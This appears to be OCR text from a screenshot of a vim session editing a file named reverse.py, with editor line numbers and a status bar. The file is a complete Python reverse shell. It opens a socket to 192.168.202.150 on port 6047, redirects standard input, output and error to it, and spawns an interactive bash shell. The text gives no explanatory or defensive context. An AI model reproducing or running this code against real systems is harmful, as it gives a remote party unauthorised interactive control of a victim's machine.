 script
nvm
10 import socket
9 import subprocess
8 import os
7
6 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
5 s.connect(("192.168.202.150",6047))
4
3 os.dup2(s.fileno(),0)
2 os.dup2(s.fileno(),1)
1 os.dup2(s.fileno(),2)
11
1 subprocess.call(["/bin/bash", "-i"])
NORMAL reverse.py python 91% 11:1
16:11
02/15/2026